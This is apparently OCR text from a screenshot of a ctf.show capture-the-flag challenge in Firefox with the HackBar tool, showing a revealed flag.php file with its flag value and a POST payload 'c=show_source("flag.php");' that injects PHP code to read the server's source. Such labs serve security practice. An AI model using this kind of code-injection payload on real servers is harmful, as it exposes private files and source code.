 ctf.show
da1f0ec6-ae38-4d30-b588-c8
da1f0ec6-ae38-4d30-b588-c8fb3b6ab3ca.challeng
火狐官方站点 新手上路 常用网址 JD 京东商城 常用网站 专业技术博客 技术文档 Hac
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{04c0be07-3463-4d98-8fc3-af2db047cd81}";
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://da1f0ec6-ae38-4d30-b588-c8fb3b6ab3ca.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
c=show_source("flag.php");